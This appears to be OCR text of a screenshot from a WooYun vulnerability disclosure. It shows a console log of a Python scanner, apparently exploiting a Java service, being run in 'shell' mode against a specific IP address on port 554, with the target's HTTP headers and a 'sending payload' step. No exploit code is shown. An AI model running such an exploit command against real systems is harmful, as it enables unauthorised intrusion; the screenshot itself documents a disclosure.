 C:\Users\ccav\Desktop\scan_java_ssl>scanner.py scan 27.223.70.17 554 shell
timeout:5
27.223.70.17:554
=====================
HTTP/1.1 200 OK
Date: Thu, 26 Nov 2015 05:24:00 GMT
Content-Length: 339
Content-Type: text/html; charset=UTF-8
Set-Cookie: ppm_sessionKey=7f43db06-f178-4077-8cd0-ff200d69157c!2122503076; path
=/
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
=====================
connecting to 27.223.70.17 port 554
sending payload...
playloadLen:2776
headerHex:0xad8
www.wooyun.org